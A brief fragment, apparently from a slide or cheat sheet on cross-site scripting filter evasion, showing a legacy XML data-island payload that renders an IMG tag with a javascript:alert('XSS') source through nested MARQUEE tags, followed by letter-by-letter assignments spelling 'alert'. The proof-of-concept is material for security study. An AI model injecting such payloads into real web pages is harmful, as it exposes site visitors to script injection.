 Control the execution flow
  <XML ID=I>
  <X>
  <C>
  <IMG SRC=“javascript:alert(‘XSS’)”>
  </C>
  </X>
  </XML>
  <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
  <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
  </MARQUEE>
  </MARQUEE>



                               a   =   “a”
                               l   =   “l”
                               e   =   “e”
                               r   =   “r”
                               t   =   “t”
 